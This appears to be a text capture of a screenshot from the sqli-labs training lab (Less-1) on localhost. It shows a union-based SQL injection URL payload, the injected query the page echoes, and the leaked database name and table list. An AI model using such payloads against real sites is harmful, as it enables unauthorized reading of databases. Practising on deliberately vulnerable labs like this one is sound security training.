 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,database(),group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=data...
R
有新版 Chr
欢迎 Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database()-- ' LIMIT 0,1您的登录名：security
您的密码：emails,referers,uagents,users
SQLI DUMB SERIES-1